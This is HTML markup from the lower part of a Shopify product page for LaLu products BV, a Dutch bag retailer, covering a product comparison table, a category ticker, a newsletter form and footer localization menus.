                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3><strong>Pure & Natural</strong></h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Made to Last</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Effortless Style</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Eco-Conscious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3><strong>Luxery with Purpose</strong></h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        TOTE BAGS
      </p><p class="horizontal-ticker__item">
        CROSSBODY BAGS
      </p><p class="horizontal-ticker__item">
        MAKE UP BAGS
      </p><p class="horizontal-ticker__item">
        BACKPACKS
      </p><p class="horizontal-ticker__item">
        KIDS BAGS
      </p><p class="horizontal-ticker__item">
        TOILETERY BAGS
      </p>
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25900003262802__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//laluproducts.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751753609956" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25900003262802__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25900003262802__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--25900003262802__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25900003262802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25900003262802__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Exchanges
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-trace"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track & Trace
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">LaLu products BV</h2><div class="footer-block__details-content rte">
                      <p>contact@laluproducts.com</p><p><strong>BTW: NL865042548B01 </strong></p><p><strong>KVK 89618661</strong></p><p><strong>EORI: NL865042548</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          <a href='https://veganfriendly.nl/'>
                            <img
                              srcset="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=550, //laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=1100 2x"
                              src="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=760"
                              alt=""
                              loading="lazy"
                              width="600"
                              height="411"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chandra-tote-bag-organic-cotton" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="NL"
                        selected
                      
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chandra-tote-bag-organic-cotton" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Netherlands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="NL">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chandra-tote-bag-organic-cotton" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chandra-tote-bag-organic-cotton" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
